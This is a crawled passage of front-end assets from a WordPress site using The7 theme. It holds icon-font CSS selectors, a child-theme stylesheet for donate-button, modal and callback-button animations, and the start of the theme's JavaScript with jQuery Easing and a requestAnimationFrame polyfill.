.fa.fa-uikit, .dt-fa-compatibility .fa.fa-uber, .dt-fa-compatibility .fa.fa-typo3, .dt-fa-compatibility .fa.fa-twitter-square, .dt-fa-compatibility .fa.fa-twitter, .dt-fa-compatibility .fa.fa-twitch, .dt-fa-compatibility .fa.fa-tumblr-square, .dt-fa-compatibility .fa.fa-tumblr, .dt-fa-compatibility .fa.fa-tripadvisor, .dt-fa-compatibility .fa.fa-trello, .dt-fa-compatibility .fa.fa-themeisle, .dt-fa-compatibility .fa.fa-tencent-weibo, .dt-fa-compatibility .fa.fa-telegram-plane, .dt-fa-compatibility .fa.fa-telegram, .dt-fa-compatibility .fa.fa-supple, .dt-fa-compatibility .fa.fa-superpowers, .dt-fa-compatibility .fa.fa-stumbleupon-circle, .dt-fa-compatibility .fa.fa-stumbleupon, .dt-fa-compatibility .fa.fa-studiovinari, .dt-fa-compatibility .fa.fa-stripe-s, .dt-fa-compatibility .fa.fa-stripe, .dt-fa-compatibility .fa.fa-strava, .dt-fa-compatibility .fa.fa-sticker-mule, .dt-fa-compatibility .fa.fa-steam-symbol, .dt-fa-compatibility .fa.fa-steam-square, .dt-fa-compatibility .fa.fa-steam, .dt-fa-compatibility .fa.fa-staylinked, .dt-fa-compatibility .fa.fa-stack-overflow, .dt-fa-compatibility .fa.fa-stack-exchange, .dt-fa-compatibility .fa.fa-spotify, .dt-fa-compatibility .fa.fa-speakap, .dt-fa-compatibility .fa.fa-soundcloud, .dt-fa-compatibility .fa.fa-snapchat-square, .dt-fa-compatibility .fa.fa-snapchat-ghost, .dt-fa-compatibility .fa.fa-snapchat, .dt-fa-compatibility .fa.fa-slideshare, .dt-fa-compatibility .fa.fa-slack-hash, .dt-fa-compatibility .fa.fa-slack, .dt-fa-compatibility .fa.fa-skype, .dt-fa-compatibility .fa.fa-skyatlas, .dt-fa-compatibility .fa.fa-sistrix, .dt-fa-compatibility .fa.fa-simplybuilt, .dt-fa-compatibility .fa.fa-shirtsinbulk, .dt-fa-compatibility .fa.fa-servicestack, .dt-fa-compatibility .fa.fa-sellsy, .dt-fa-compatibility .fa.fa-sellcast, .dt-fa-compatibility .fa.fa-searchengin, .dt-fa-compatibility .fa.fa-scribd, .dt-fa-compatibility .fa.fa-schlix, .dt-fa-compatibility .fa.fa-sass, .dt-fa-compatibility .fa.fa-safari, .dt-fa-compatibility .fa.fa-rockrms, .dt-fa-compatibility .fa.fa-rocketchat, .dt-fa-compatibility .fa.fa-resolving, .dt-fa-compatibility .fa.fa-replyd, .dt-fa-compatibility .fa.fa-renren, .dt-fa-compatibility .fa.fa-rendact, .dt-fa-compatibility .fa.fa-reddit-square, .dt-fa-compatibility .fa.fa-reddit-alien, .dt-fa-compatibility .fa.fa-reddit, .dt-fa-compatibility .fa.fa-red-river, .dt-fa-compatibility .fa.fa-rebel, .dt-fa-compatibility .fa.fa-react, .dt-fa-compatibility .fa.fa-ravelry, .dt-fa-compatibility .fa.fa-quora, .dt-fa-compatibility .fa.fa-quinscape, .dt-fa-compatibility .fa.fa-qq, .dt-fa-compatibility .fa.fa-python, .dt-fa-compatibility .fa.fa-pushed, .dt-fa-compatibility .fa.fa-product-hunt, .dt-fa-compatibility .fa.fa-playstation, .dt-fa-compatibility .fa.fa-pinterest-square, .dt-fa-compatibility .fa.fa-pinterest-p, .dt-fa-compatibility .fa.fa-pinterest, .dt-fa-compatibility .fa.fa-pied-piper-pp, .dt-fa-compatibility .fa.fa-pied-piper-alt, .dt-fa-compatibility .fa.fa-pied-piper, .dt-fa-compatibility .fa.fa-php, .dt-fa-compatibility .fa.fa-phoenix-framework, .dt-fa-compatibility .fa.fa-phabricator, .dt-fa-compatibility .fa.fa-periscope, .dt-fa-compatibility .fa.fa-paypal, .dt-fa-compatibility .fa.fa-patreon, .dt-fa-compatibility .fa.fa-palfed, .dt-fa-compatibility .fa.fa-pagelines, .dt-fa-compatibility .fa.fa-page4, .dt-fa-compatibility .fa.fa-osi, .dt-fa-compatibility .fa.fa-optin-monster, .dt-fa-compatibility .fa.fa-opera, .dt-fa-compatibility .fa.fa-openid, .dt-fa-compatibility .fa.fa-opencart, .dt-fa-compatibility .fa.fa-odnoklassniki-square, .dt-fa-compatibility .fa.fa-odnoklassniki, .dt-fa-compatibility .fa.fa-nutritionix, .dt-fa-compatibility .fa.fa-ns8, .dt-fa-compatibility .fa.fa-npm, .dt-fa-compatibility .fa.fa-node-js, .dt-fa-compatibility .fa.fa-node, .dt-fa-compatibility .fa.fa-nintendo-switch, .dt-fa-compatibility .fa.fa-napster, .dt-fa-compatibility .fa.fa-monero, .dt-fa-compatibility .fa.fa-modx, .dt-fa-compatibility .fa.fa-mizuni, .dt-fa-compatibility .fa.fa-mixcloud, .dt-fa-compatibility .fa.fa-mix, .dt-fa-compatibility .fa.fa-microsoft, .dt-fa-compatibility .fa.fa-meetup, .dt-fa-compatibility .fa.fa-medrt, .dt-fa-compatibility .fa.fa-medium-m, .dt-fa-compatibility .fa.fa-medium, .dt-fa-compatibility .fa.fa-medapps, .dt-fa-compatibility .fa.fa-maxcdn, .dt-fa-compatibility .fa.fa-magento, .dt-fa-compatibility .fa.fa-lyft, .dt-fa-compatibility .fa.fa-linux, .dt-fa-compatibility .fa.fa-linode, .dt-fa-compatibility .fa.fa-linkedin-in, .dt-fa-compatibility .fa.fa-linkedin, .dt-fa-compatibility .fa.fa-line, .dt-fa-compatibility .fa.fa-less, .dt-fa-compatibility .fa.fa-leanpub, .dt-fa-compatibility .fa.fa-lastfm-square, .dt-fa-compatibility .fa.fa-lastfm, .dt-fa-compatibility .fa.fa-laravel, .dt-fa-compatibility .fa.fa-korvue, .dt-fa-compatibility .fa.fa-kickstarter-k, .dt-fa-compatibility .fa.fa-kickstarter, .dt-fa-compatibility .fa.fa-keycdn, .dt-fa-compatibility .fa.fa-jsfiddle, .dt-fa-compatibility .fa.fa-js-square, .dt-fa-compatibility .fa.fa-js, .dt-fa-compatibility .fa.fa-joomla, .dt-fa-compatibility .fa.fa-joget, .dt-fa-compatibility .fa.fa-jenkins, .dt-fa-compatibility .fa.fa-itunes-note, .dt-fa-compatibility .fa.fa-itunes, .dt-fa-compatibility .fa.fa-ioxhost, .dt-fa-compatibility .fa.fa-internet-explorer, .dt-fa-compatibility .fa.fa-instagram, .dt-fa-compatibility .fa.fa-imdb, .dt-fa-compatibility .fa.fa-hubspot, .dt-fa-compatibility .fa.fa-html5, .dt-fa-compatibility .fa.fa-houzz, .dt-fa-compatibility .fa.fa-hotjar, .dt-fa-compatibility .fa.fa-hooli, .dt-fa-compatibility .fa.fa-hire-a-helper, .dt-fa-compatibility .fa.fa-hips, .dt-fa-compatibility .fa.fa-hacker-news-square, .dt-fa-compatibility .fa.fa-hacker-news, .dt-fa-compatibility .fa.fa-gulp, .dt-fa-compatibility .fa.fa-grunt, .dt-fa-compatibility .fa.fa-gripfire, .dt-fa-compatibility .fa.fa-grav, .dt-fa-compatibility .fa.fa-gratipay, .dt-fa-compatibility .fa.fa-google-wallet, .dt-fa-compatibility .fa.fa-google-plus-square, .dt-fa-compatibility .fa.fa-google-plus-g, .dt-fa-compatibility .fa.fa-google-plus, .dt-fa-compatibility .fa.fa-google-play, .dt-fa-compatibility .fa.fa-google-drive, .dt-fa-compatibility .fa.fa-google, .dt-fa-compatibility .fa.fa-goodreads-g, .dt-fa-compatibility .fa.fa-goodreads, .dt-fa-compatibility .fa.fa-gofore, .dt-fa-compatibility .fa.fa-glide-g, .dt-fa-compatibility .fa.fa-glide, .dt-fa-compatibility .fa.fa-gitter, .dt-fa-compatibility .fa.fa-gitlab, .dt-fa-compatibility .fa.fa-gitkraken, .dt-fa-compatibility .fa.fa-github-square, .dt-fa-compatibility .fa.fa-github-alt, .dt-fa-compatibility .fa.fa-github, .dt-fa-compatibility .fa.fa-git-square, .dt-fa-compatibility .fa.fa-git, .dt-fa-compatibility .fa.fa-gg-circle, .dt-fa-compatibility .fa.fa-gg, .dt-fa-compatibility .fa.fa-get-pocket, .dt-fa-compatibility .fa.fa-freebsd, .dt-fa-compatibility .fa.fa-free-code-camp, .dt-fa-compatibility .fa.fa-foursquare, .dt-fa-compatibility .fa.fa-forumbee, .dt-fa-compatibility .fa.fa-fort-awesome-alt, .dt-fa-compatibility .fa.fa-fort-awesome, .dt-fa-compatibility .fa.fa-fonticons-fi, .dt-fa-compatibility .fa.fa-fonticons, .dt-fa-compatibility .fa.fa-font-awesome-flag, .dt-fa-compatibility .fa.fa-font-awesome-alt, .dt-fa-compatibility .fa.fa-font-awesome, .dt-fa-compatibility .fa.fa-fly, .dt-fa-compatibility .fa.fa-flipboard, .dt-fa-compatibility .fa.fa-flickr, .dt-fa-compatibility .fa.fa-firstdraft, .dt-fa-compatibility .fa.fa-first-order, .dt-fa-compatibility .fa.fa-firefox, .dt-fa-compatibility .fa.fa-facebook-square, .dt-fa-compatibility .fa.fa-facebook-messenger, .dt-fa-compatibility .fa.fa-facebook-f, .dt-fa-compatibility .fa.fa-facebook, .dt-fa-compatibility .fa.fa-expeditedssl, .dt-fa-compatibility .fa.fa-etsy, .dt-fa-compatibility .fa.fa-ethereum, .dt-fa-compatibility .fa.fa-erlang, .dt-fa-compatibility .fa.fa-envira, .dt-fa-compatibility .fa.fa-empire, .dt-fa-compatibility .fa.fa-ember, .dt-fa-compatibility .fa.fa-elementor, .dt-fa-compatibility .fa.fa-edge, .dt-fa-compatibility .fa.fa-earlybirds, .dt-fa-compatibility .fa.fa-dyalog, .dt-fa-compatibility .fa.fa-drupal, .dt-fa-compatibility .fa.fa-dropbox, .dt-fa-compatibility .fa.fa-dribbble-square, .dt-fa-compatibility .fa.fa-dribbble, .dt-fa-compatibility .fa.fa-draft2digital, .dt-fa-compatibility .fa.fa-docker, .dt-fa-compatibility .fa.fa-dochub, .dt-fa-compatibility .fa.fa-discourse, .dt-fa-compatibility .fa.fa-discord, .dt-fa-compatibility .fa.fa-digital-ocean, .dt-fa-compatibility .fa.fa-digg, .dt-fa-compatibility .fa.fa-deviantart, .dt-fa-compatibility .fa.fa-deskpro, .dt-fa-compatibility .fa.fa-deploydog, .dt-fa-compatibility .fa.fa-delicious, .dt-fa-compatibility .fa.fa-dashcube, .dt-fa-compatibility .fa.fa-d-and-d, .dt-fa-compatibility .fa.fa-cuttlefish, .dt-fa-compatibility .fa.fa-css3-alt, .dt-fa-compatibility .fa.fa-css3, .dt-fa-compatibility .fa.fa-creative-commons, .dt-fa-compatibility .fa.fa-cpanel, .dt-fa-compatibility .fa.fa-contao, .dt-fa-compatibility .fa.fa-connectdevelop, .dt-fa-compatibility .fa.fa-codiepie, .dt-fa-compatibility .fa.fa-codepen, .dt-fa-compatibility .fa.fa-cloudversify, .dt-fa-compatibility .fa.fa-cloudsmith, .dt-fa-compatibility .fa.fa-cloudscale, .dt-fa-compatibility .fa.fa-chrome, .dt-fa-compatibility .fa.fa-centercode, .dt-fa-compatibility .fa.fa-cc-visa, .dt-fa-compatibility .fa.fa-cc-stripe, .dt-fa-compatibility .fa.fa-cc-paypal, .dt-fa-compatibility .fa.fa-cc-mastercard, .dt-fa-compatibility .fa.fa-cc-jcb, .dt-fa-compatibility .fa.fa-cc-discover, .dt-fa-compatibility .fa.fa-cc-diners-club, .dt-fa-compatibility .fa.fa-cc-apple-pay, .dt-fa-compatibility .fa.fa-cc-amex, .dt-fa-compatibility .fa.fa-cc-amazon-pay, .dt-fa-compatibility .fa.fa-buysellads, .dt-fa-compatibility .fa.fa-buromobelexperte, .dt-fa-compatibility .fa.fa-btc, .dt-fa-compatibility .fa.fa-bluetooth-b, .dt-fa-compatibility .fa.fa-bluetooth, .dt-fa-compatibility .fa.fa-blogger-b, .dt-fa-compatibility .fa.fa-blogger, .dt-fa-compatibility .fa.fa-blackberry, .dt-fa-compatibility .fa.fa-black-tie, .dt-fa-compatibility .fa.fa-bity, .dt-fa-compatibility .fa.fa-bitcoin, .dt-fa-compatibility .fa.fa-bitbucket, .dt-fa-compatibility .fa.fa-bimobject, .dt-fa-compatibility .fa.fa-behance-square, .dt-fa-compatibility .fa.fa-behance, .dt-fa-compatibility .fa.fa-bandcamp, .dt-fa-compatibility .fa.fa-aws, .dt-fa-compatibility .fa.fa-aviato, .dt-fa-compatibility .fa.fa-avianex, .dt-fa-compatibility .fa.fa-autoprefixer, .dt-fa-compatibility .fa.fa-audible, .dt-fa-compatibility .fa.fa-asymmetrik, .dt-fa-compatibility .fa.fa-apple-pay, .dt-fa-compatibility .fa.fa-apple, .dt-fa-compatibility .fa.fa-apper, .dt-fa-compatibility .fa.fa-app-store-ios, .dt-fa-compatibility .fa.fa-app-store, .dt-fa-compatibility .fa.fa-angular, .dt-fa-compatibility .fa.fa-angrycreative, .dt-fa-compatibility .fa.fa-angellist, .dt-fa-compatibility .fa.fa-android, .dt-fa-compatibility .fa.fa-amilia, .dt-fa-compatibility .fa.fa-amazon-pay, .dt-fa-compatibility .fa.fa-amazon, .dt-fa-compatibility .fa.fa-algolia, .dt-fa-compatibility .fa.fa-affiliatetheme, .dt-fa-compatibility .fa.fa-adversal, .dt-fa-compatibility .fa.fa-adn, .dt-fa-compatibility .fa.fa-accusoft, .dt-fa-compatibility .fa.fa-accessible-icon, .dt-fa-compatibility .fa.fa-500px {
  font-family: 'Font Awesome 5 Brands' !important;}

--- FILE ---
content_type: text/css
request_url: https://msj.by/wp-content/themes/dt-the7-child/style.css?ver=6.9.3.1
body_size: 1665
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.masthead:not(.side-header) .header-bar {
	align-items: center;
}

.btn-donate {
    display: inline-flex;
	margin: 0 1rem;
    padding: 5px 10px !important;
    border-radius: 18px;
    background: orange;
    color: #ffffff !important;
    position: relative;
    overflow: hidden;
    height: max-content;
    text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
}

.btn-donate:after {
	-webkit-animation: gloss 3s ease-out 0s infinite;
    animation: gloss 3s ease-out 0s infinite;
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .5;
    position: absolute;
    top: -50px;
    -webkit-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    transform: rotate(35deg);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    width: 50px;
    z-index: 1;
}

@-webkit-keyframes gloss {
    0% {
        left: -75px;
    }

    15%,
    to {
        left: 120%;
    }
}

@keyframes gloss {
    0% {
        left: -75px;
    }

    15%,
    to {
        left: 120%;
    }
}


.mobile-mini-widgets {
    justify-content: center;
}

.mobile-mini-widgets .btn-donate {
	display: inline-flex !important;
	margin: 0 auto !important;
}


/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 999; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

.modal.open {
	display: block;
}

.modal h3 {
	text-align: center
}

/* Modal Content/Box */
.modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 100%; /* Could be more or less, depending on screen size */
	max-width: 800px;
	border: 5px solid #006363;
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

/****/

.callbackkiller .callback-bt {
    -webkit-animation: hoverWave 1s linear infinite;
    animation: hoverWave 1s linear infinite;
    background-color: #ff2241;
    border: 2px solid #ff2241;
    border-radius: 50%;
    bottom: 3%;
    box-shadow: 0 8px 10px rgba(165,70,75,.3);
    cursor: pointer;
    height: 68px;
    position: fixed;
    right: 1%;
    text-align: center;
    transition: .3s;
    width: 68px;
    z-index: 999
}

.callbackkiller .callback-bt .text-call {
    border-radius: 50%;
    height: 68px;
    overflow: hidden;
    position: relative;
    width: 68px
}

.callbackkiller .callback-bt .text-call span {
    color: #fff;
    font-family: montserrat,Arial,Helvetica,sans-serif;
    font-size: 0;
    font-weight: 600;
    line-height: 14px;
    opacity: 0;
    position: absolute;
    right: 5px;
    text-align: center;
    text-transform: uppercase;
    top: 22px;
    transition: opacity .3s linear
}

.callbackkiller .callback-bt .text-call:hover span {
    font-size: 11px;
    opacity: 1
}

.callbackkiller .callback-bt:hover i {
    display: none
}

.callbackkiller .callback-bt:hover {
    background: #ff2241;
    color: transparent;
    transition: .3s;
    z-index: 1
}

.callbackkiller .callback-bt:hover i {
    color: #38a3fd;
    font-size: 40px;
    transition: .3s
}

.callbackkiller .callback-bt i {
    animation: zur 3.2s ease 0s 1 normal none running;
    animation-iteration-count: infinite;
    -webkit-animation: zur 3.2s ease 0s 1 normal none running;
    -webkit-animation-iteration-count: infinite;
    color: #fff;
    font-size: 34px;
    line-height: 66px;
    transition: .3s;
    transition: .5s ease-in-out;
	transform: rotate(180deg);
}

@-webkit-keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 0 rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 15px rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 26.7px rgba(253,56,56,.067)
    }

    to {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 40px rgba(253,56,56,0)
    }
}

@keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 0 rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 15px rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 26.7px rgba(253,56,56,.067)
    }

    to {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 40px rgba(253,56,56,0)
    }
}

@keyframes zur {
    0% {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }

    10% {
        transform: rotate(-30deg);
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg)
    }

    20% {
        transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg)
    }

    30% {
        transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        -webkit-transform: rotate(-10deg)
    }

    40% {
        transform: rotate(7.5deg);
        -ms-transform: rotate(7.5deg);
        -webkit-transform: rotate(7.5deg)
    }

    50% {
        transform: rotate(-6deg);
        -ms-transform: rotate(-6deg);
        -webkit-transform: rotate(-6deg)
    }

    60% {
        transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg)
    }

    70% {
        transform: rotate(-4.28571deg);
        -ms-transform: rotate(-4.28571deg);
        -webkit-transform: rotate(-4.28571deg)
    }

    80% {
        transform: rotate(3.75deg);
        -ms-transform: rotate(3.75deg);
        -webkit-transform: rotate(3.75deg)
    }

    90% {
        transform: rotate(-3.33333deg);
        -ms-transform: rotate(-3.33333deg);
        -webkit-transform: rotate(-3.33333deg)
    }

    to {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }
}

@-webkit-keyframes zur {
    0% {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }

    10% {
        transform: rotate(-30deg);
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg)
    }

    20% {
        transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg)
    }

    30% {
        transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        -webkit-transform: rotate(-10deg)
    }

    40% {
        transform: rotate(7.5deg);
        -ms-transform: rotate(7.5deg);
        -webkit-transform: rotate(7.5deg)
    }

    50% {
        transform: rotate(-6deg);
        -ms-transform: rotate(-6deg);
        -webkit-transform: rotate(-6deg)
    }

    60% {
        transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg)
    }

    70% {
        transform: rotate(-4.28571deg);
        -ms-transform: rotate(-4.28571deg);
        -webkit-transform: rotate(-4.28571deg)
    }

    80% {
        transform: rotate(3.75deg);
        -ms-transform: rotate(3.75deg);
        -webkit-transform: rotate(3.75deg)
    }

    90% {
        transform: rotate(-3.33333deg);
        -ms-transform: rotate(-3.33333deg);
        -webkit-transform: rotate(-3.33333deg)
    }

    to {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }
}

.scroll-top,
.scroll-top.on {
	right: auto;
	left: 10px;
}


@media(max-width: 767px) {
	.modal-content {
		max-width: 320px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://msj.by/wp-content/themes/dt-the7/js/main.js?ver=6.9.3.1
body_size: 137718
content:

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
/*if(typeof jQuery.easing["jswing"] === typeof undefined){*/
	jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})/*}*/
;
/* Lazy loading: begin */

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license

(function() {
  var lastTime = 0;
  var vendors = ['ms', 'moz', 'webkit', 'o'];
  for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
    window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
    window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
  }
 
  if (!window.requestAnimationFrame)
    window.requestAnimationFrame = function(callback, element) {
      var currTime = new Date().getTime();
      var timeToCall = Math.max(0, 16 - (currTime - lastTime));
      var id = window.setTimeout(function() { callback(currTime + timeToCall); }, 
        timeToCall);
      lastTime = currTime + timeToCall;
      return id;
    };
 
  if (!window.cancelAnimationFrame)
    window.cancelAnimationFrame = function(id) {
      clearTimeout(id);
    };
}());
  
// https://github.com/callmecavs/layzr.js
// CONSTRUCTOR
function Layzr(options) {
  // debounce
  this._lastScroll = 0;
  this._ticking    = false;

  // options
  options = options || {};

